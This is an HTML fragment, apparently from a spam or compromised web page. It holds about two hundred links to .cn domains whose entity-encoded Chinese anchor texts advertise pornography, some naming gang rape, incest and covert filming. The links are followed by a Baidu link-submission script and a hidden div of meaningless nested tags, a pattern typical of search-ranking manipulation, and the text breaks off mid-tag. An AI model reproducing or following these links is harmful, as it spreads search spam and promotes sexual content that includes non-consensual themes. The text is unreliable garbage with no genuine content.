<a href="http://www.qplvv.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x8272;xxx</a>|
<a href="http://www.number8.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.tcsxmw.cn" target="_blank">&#x65E0;&#x7801;&#x601D;&#x745E;&#x4E00;&#x533A;</a>|
<a href="http://www.zhangpukingstonhotel.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.cksgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>|
<a href="http://www.wryab.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7406;&#x8BBA;</a>|
<a href="http://www.scyuanyi.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;18</a>|
<a href="http://www.shsytyn.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.rleekhtz.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C61;&#x6C61;</a>|
<a href="http://www.lhfengji.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;</a>|
<a href="http://www.ladmill.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F1F;&#x516B;&#x9875;</a>|
<a href="http://www.nngreewx.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;0</a>|
<a href="http://www.voicepie.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.zzdianlan.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.led360.cn" target="_blank">97&#x6210;&#x5E74;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.pchd.com.cn" target="_blank">&#x4E45;&#x8349;&#x5728;&#x7EBF;</a>|
<a href="http://www.tongyuanhuanbao.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.dbpc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;8&#x4E45;&#x4E45;</a>|
<a href="http://www.3d2015.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://www.imedd.cn" target="_blank">&#x8F6E;&#x5978;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.juedikeji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;</a>|
<a href="http://www.smtty.cn" target="_blank">&#x81EA;&#x62CD;&#x7F51;91</a>|
<a href="http://www.myyua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://www.hznuc.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://www.jxeke.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.yfmotor.cn" target="_blank">&#x4EBA;&#x5996;rose&#x8D44;&#x6599;</a>|
<a href="http://www.xpkjvbw.cn" target="_blank">&#x591C;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://www.kuaijiedu.org.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E3B;&#x64AD;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.wow45.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.gdhengxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.riem.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.qafgyvhi.cn" target="_blank">&#x56FD;&#x5916;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.zoogurman.cn" target="_blank">&#x63A2;&#x82B1;&#x556A;&#x556A;&#x6BDB;&#x7247;</a>|
<a href="http://www.njgjhfbi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x7EA7;&#x9732;&#x8138;</a>|
<a href="http://www.4v0n.cn" target="_blank">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.czldfrj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.sanlee.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x6392;&#x884C;</a>|
<a href="http://www.thisauto.cn" target="_blank">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://www.99friend.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8D85;&#x78B0;91</a>|
<a href="http://www.meiliwa.cn" target="_blank">&#x6BDB;&#x7247;&#x57FA;&#x5730;&#x4E2D;&#x6587;&#x514D;&#x8D39;</a>|
<a href="http://www.svdg.com.cn" target="_blank">91&#x79C1;&#x62CD;</a>|
<a href="http://www.woomedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.deltachildren.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;</a>|
<a href="http://www.xmdsjkj.cn" target="_blank">&#x5348;&#x591C;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.napr.cn" target="_blank">&#x6B27;&#x7F8E;&#x7406;&#x8BBA;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.ecres.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.pfqqjrwi.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>|
<a href="http://www.dwxs.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hssbw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x8BBA;&#x575B;</a>|
<a href="http://www.damrrdw.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://www.cloudclean.net.cn" target="_blank">&#x6C61;&#x6C61;&#x9EC4;&#x7247;</a>|
<a href="http://www.sxssld.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.1dlj.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7ED3;&#x770B;&#x7247;</a>|
<a href="http://www.xfhia.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x9009;</a>|
<a href="http://www.32mb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://www.vickyform.com.cn" target="_blank">&#x4E45;&#x8349;&#x9999;&#x8549;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://www.gdtk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wuqiao369.cn" target="_blank">&#x56DB;&#x864E;&#x56DB;&#x623F;</a>|
<a href="http://www.chiguagame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540C;&#x6027;&#x5973;&#x6027;</a>|
<a href="http://www.yuanyisc.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;69</a>|
<a href="http://www.iqgp.cn" target="_blank">&#x4E71;&#x4F26;&#x5929;&#x5802;</a>|
<a href="http://www.cpbf.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x64CD;&#x64CD;&#x64CD;&#x64CD;</a>|
<a href="http://www.lets258.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.jivsp.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x4EA4;</a>|
<a href="http://www.lasonianatural.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6027;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.mtas.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.11x93l.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.tangshao.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.mkkq.com.cn" target="_blank">a&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gjhgc.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://www.bsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://www.71web.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://www.uqdz.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://www.visaguide.cn" target="_blank">91&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.wvda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.818ziyuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.rfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://www.13ling.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.ubcm.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.coffeecat.net.cn" target="_blank">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x79CD;&#x5B50;</a>|
<a href="http://www.kmcsw.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>|
<a href="http://www.sunbangkai.cn" target="_blank">&#x6DF1;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.haixiwang.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x65E5;&#x97E9;</a>|
<a href="http://www.madena.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.ao56.cn" target="_blank">&#x5973;&#x540C;&#x7A7F;&#x6234;</a>|
<a href="http://www.cnan.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.qwe3.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ansample.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x65E5;&#x97E9;</a>|
<a href="http://www.df4s.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.vvrxgkq.cn" target="_blank">&#x55B7;&#x6F6E;&#x4E00;&#x533A;</a>|
<a href="http://www.yxzwzx.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.squidcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://www.zanlaojia.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;</a>|
<a href="http://www.canbof.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.nosunday.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://www.cnppri.cn" target="_blank">&#x64CD;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;</a>|
<a href="http://www.alal88.com.cn" target="_blank">&#x65E5;&#x97E9;&#x81EA;&#x556A;</a>|
<a href="http://www.11y31m.cn" target="_blank">&#x6210;&#x4EBA;&#x4E2D;&#x4E13;</a>|
<a href="http://www.uhem.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4F26;</a>|
<a href="http://www.bytaste.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.disyaa.cn" target="_blank">91&#x89C6;&#x9891;&#x4E9A;</a>|
<a href="http://www.wxfzl.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;&#x5740;</a>|
<a href="http://www.hilb.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x6C38;&#x4E45;</a>|
<a href="http://www.w2029.cn" target="_blank">&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>|
<a href="http://www.uapq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://www.btqclbj.cn" target="_blank">91&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.ch001.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x82B1;</a>|
<a href="http://www.gj1069.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.sjh521.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.hnldswb.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>|
<a href="http://www.wndaili.cn" target="_blank">&#x4E09;&#x7EA7;av&#x6BDB;&#x7247;</a>|
<a href="http://www.bdwfx.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.u8736.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.one2all.net.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.kaoshangla.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x798F;</a>|
<a href="http://www.solartime.cn" target="_blank">&#x65B0;&#x5929;&#x5802;vt&#x4E2D;&#x6587;</a>|
<a href="http://www.fulgor.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zinyo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5927;&#x5168;</a>|
<a href="http://www.taihucasket.cn" target="_blank">&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.trcoaters.cn" target="_blank">&#x6B27;&#x7F8E;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.szmeisei.com.cn" target="_blank">91&#x9EC4;&#x7BC7;&#x8349;&#x8393;</a>|
<a href="http://www.mianfeidai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mabkdpez.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x6587;&#x5B66;</a>|
<a href="http://www.gg218.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6F6E;</a>|
<a href="http://www.yumiji.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x9EC4;</a>|
<a href="http://www.gdcqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5403;&#x74DC;</a>|
<a href="http://www.3358vl.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shijitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lanqilin.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.tayrh4.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x65E5;&#x97E9;</a>|
<a href="http://www.bee2c.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://www.insist.net.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.tengfeity.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://www.llkmz.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8272;&#x60C5;</a>|
<a href="http://www.lvedeng.cn" target="_blank">&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x4E45;</a>|
<a href="http://www.e73.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>|
<a href="http://www.jlyllh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.pzx0771.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.siliangh.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.gashou.cn" target="_blank">&#x6B27;&#x7F8E;&#x505A;&#x4F20;&#x7231;&#x55B7;&#x6F6E;</a>|
<a href="http://www.seabest.cn" target="_blank">&#x5411;&#x65E5;&#x8475;&#x89C6;&#x9891;&#x5B98;&#x7F51;</a>|
<a href="http://www.dddd34.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5929;&#x5929;&#x64B8;</a>|
<a href="http://www.jxpvyoch.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>|
<a href="http://www.jzbbc.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.yczdh.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;xxxx</a>|
<a href="http://www.cnhdfpeizi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://www.catchwang.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.shop111.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>|
<a href="http://www.ledgc.cn" target="_blank">&#x53E6;&#x7C7B;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.nantuankeji.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.162259jv.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://www.yualzwn.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.uznuu.cn" target="_blank">91&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.ltswfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x97E9;&#x65E5;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.r9yf6j.cn" target="_blank">A&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kkl77.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x591C;</a>|
<a href="http://www.ufns.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sucaiwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.habala.cn" target="_blank">&#x897F;&#x74DC;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.zfnmt.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.ai180.cn" target="_blank">18&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pztbff.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x64AE;</a>|
<a href="http://www.hzrh168.cn" target="_blank">&#x7F8E;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.jswjgj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;300</a>|
<a href="http://www.dov1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.lizhaoxin.cn" target="_blank">&#x5C9B;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.gcpdwzgd.cn" target="_blank">&#x65E5;&#x672C;www&#x4E45;&#x4E45;</a>|
<a href="http://www.11g79y.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.langlibaitiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://www.cccjb.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.k777k.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.chengjie.net.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.lgdj.com.cn" target="_blank">91&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.riyib.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.jwuibas.cn" target="_blank">&#x64CD;&#x903C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.kxhlg.cn" target="_blank">&#x514D;&#x8D39;&#x8272;&#x7247;</a>|
<a href="http://www.itigl.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.kgzz168.cn" target="_blank">&#x4E09;&#x7EA7;A&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.w3l.com.cn" target="_blank">91&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.powertown.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.fined.com.cn" target="_blank">&#x5348;&#x591C;&#x665A;&#x95F4;&#x798F;&#x5229;</a>|
<a href="http://www.xiangjiaojichuji.cn" target="_blank">91&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.cnfengyuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.khxq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x81EA;&#x62CD;</a>|
<a href="http://www.ptvzhbdf.cn" target="_blank">91&#x795E;&#x9A6C;&#x89C6;&#x9891;</a>|
<a href="http://www.xinabi.cn" target="_blank">&#x64CD;&#x903C;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.tsrt.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;AV&#x7F51;&#x5740;</a>|
<a href="http://www.celfm.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x6210;&#x4EBA;</a>|
<a href="http://www.hfirn.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x798F;&#x5229;</a>|
<a href="http://www.ukers.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.erler.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://www.ahnanfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.jnmsyy.cn" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x624B;&#x673A;</a>|
<a href="http://www.chuoniao.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.itsky2010.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x5740;</a>|
<a href="http://www.dsjyl.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sojolife.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5E95;</a>|
<a href="http://www.bdtt.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5F71;&#x9662;&#x9EC4;&#x7247;</a>|
<a href="http://www.0883zz.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x80D6;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://www.fs2you.org.cn" target="_blank">91&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.sinyufo8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="opxud" class="pl_css_ganrao" style="display: none;"><em id="opxud"></em><strong id="opxud"></strong><address id="opxud"><object id="opxud"><abbr id="opxud"><big id="opxud"></big></abbr></object></address><sup id="opxud"><center id="opxud"><span id="opxud"></span></center></sup><button id="opxud"><mark id="opxud"></mark></button><progress id="opxud"><label id="opxud"></label></progress><sub id="opxud"></sub><tbody id="opxud"></tbody><center id="opxud"></center><delect id="opxud"></delect><object id="opxud"><optgroup id="opxud"><blockquote id="opxud"></blockquote></optgroup></object><s id="opxud"></s><acronym id="opxud"></acronym><track id="opxud"><dfn id="opxud"><input id="opxud"></input></dfn></track><ruby id="opxud"><span id="opxud"></span></ruby><small id="opxud"></small><tfoot id="opxud"></tfoot><pre id="opxud"></pre><ins id="opxud"><acronym id="opxud"><optgroup id="opxud"><del id="opxud"></del></optgroup></acronym></ins><style id="opxud"></style><sub id="opxud"><style id="opxud"><kbd id="opxud"><progress id="opxud"></progress></kbd></style></sub><xmp id="opxud"></xmp><th id="opxud"></th><em id="opxud"></em><li id="opxud"><pre id="opxud"><dl id="opxud"><noframes id="opxud"></noframes></dl></pre></li><div id="opxud"></div><abbr id="opxud"><big id="opxud"><fieldset id="opxud"><video id="opxud"></video></fieldset></big></abbr><span id="opxud"></span><blockquote id="opxud"><strike id="opxud"></strike></blockquote><td id="opxud"><bdo id="opxud"></bdo></td><em id="opxud"></em><acronym id="opxud"></acronym><legend id="opxud"></legend><center id="opxud"><source id="opxud"><optgroup 